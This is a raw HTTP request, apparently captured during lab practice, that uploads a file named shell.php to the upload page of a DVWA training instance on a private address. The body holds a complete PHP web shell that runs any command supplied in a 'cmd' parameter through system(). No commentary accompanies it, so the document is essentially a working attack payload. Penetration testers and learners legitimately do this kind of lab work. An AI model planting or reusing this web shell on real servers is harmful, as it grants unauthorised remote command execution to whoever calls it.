 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.50.101
Content-Length: 534
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.50.101
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0R7TgUf3JY0GprqV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: security=high; PHPSESSID=29774888ed2d52fcd6dad0b740b53eae
Connection: close

------WebKitFormBoundary0R7TgUf3JY0GprqV
Content-Disposition: form-data; name="MAX_FILE_SIZE"

100000
------WebKitFormBoundary0R7TgUf3JY0GprqV
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/x-php

<?php
if(isset($_REQUEST['cmd'])){
    echo "<pre>";
    $cmd = ($_REQUEST['cmd']);
    system($cmd);
    echo "</pre>";
    die;
}
?>

------WebKitFormBoundary0R7TgUf3JY0GprqV
Content-Disposition: form-data; name="Upload"

Upload
------WebKitFormBoundary0R7TgUf3JY0GprqV--